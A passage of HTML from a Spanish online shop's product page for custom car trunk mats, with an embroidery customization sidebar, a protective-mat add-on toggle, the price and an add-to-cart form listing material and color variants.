                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Añada su toque personal con texto y/o iconos</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Añadir texto y logotipo
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Texto : <span x-text="customization.embroideryText"></span> •
                                                        Estilo : <span x-text="customization.embroideryFont"></span> •
                                                        Color : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Ícono :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Posición : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Modificar
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Bordados personalizados</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Texto (9 caracteres máximos)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Debido a la legislación sobre marcas, los nombres de marca no se pueden bordar
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Policía</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Color
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Elija</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icono
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Colocación
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Alfombrillas para maletero  (8,00€) -
                                                                        1 Bordado
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Ejemplo de bordado" width="230">
                                                        
                                                            Vea un ejemplo de representación

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Cancelar
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Confirmar mi bordado
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Añada una alfombrilla de protección universal
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitario">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitario">
                                            <span class="w-10/12 flex-grown">
                                                                                             Proteja su parachoques y el umbral del maletero con una alfombrilla protectora universal de cordura impermeable
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="27.99">27,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">12,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1109" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Material: 
                      Alfombra punzonada                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Alfombra punzonada">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Alfombra punzonada" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Alfombra punzonada</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Terciopelo">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Terciopelo">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Terciopelo</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Goma ">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Goma ">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Goma </span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Color: 
                      Negro [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Negro [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Negro [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Gris [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Gris [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Negro [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Negro [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Gris [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Gris [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Negro [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Negro [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Gris [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Gris [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textil : 
                                            Negro [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor blanco negro [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Bicolor blanco negro [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor blanco negro [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Negro [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Negro [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Gris [TG]">
                <span
                                  ><span class="attribute-name sr-only">Gris [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rayado [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Rayado [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Rayado [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor blanco rojo [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Bicolor blanco rojo [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor blanco rojo [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor rojo negro [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Bicolor rojo negro [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor rojo negro [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor azul negro [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Bicolor azul negro [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor azul negro [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor amarillo negro [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Bicolor amarillo negro [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor amarillo negro [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor naranja negro [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Bicolor naranja negro [BON]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor naranja negro [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Terciopelo nobuk: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura blanca  [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doble costura blanca  [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura blanca  [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura blanco y azul [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doble costura blanco y azul [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura blanco y azul [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura blanco y rojo  [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doble costura blanco y rojo  [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura blanco y rojo  [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro reflectante [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Negro reflectante [REF]">
                <span
                                  ><span class="attribute-name sr-only">Negro reflectante [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura roja [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doble costura roja [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura roja [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doble costura azul [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doble costura azul [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doble costura azul [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Terciopelo negro [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Terciopelo negro [VN]">
                <span
                                  ><span class="attribute-name sr-only">Terciopelo negro [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nubuck rojo [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Nubuck rojo [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Nubuck rojo [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polipiel : 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Negro con costura blanca [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Negro con costura blanca [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Negro con costura blanca [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Negro [SN]">
                <span
                                  ><span class="attribute-name sr-only">Negro [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro con costura roja [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Negro con costura roja [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Negro con costura roja [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Negro con costura azul [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Negro con costura azul [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Negro con costura azul [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blanco [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Blanco [SW]">
                <span
                                  ><span class="attribute-name sr-only">Blanco [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rojo [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rojo [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rojo [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Azul [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Azul [SB]">
                <span
                                  ><span class="attribute-name sr-only">Azul [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gris topo [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Gris topo [STA]">
                <span
                                  ><span class="attribute-name sr-only">Gris topo [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violeta [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violeta [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violeta [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
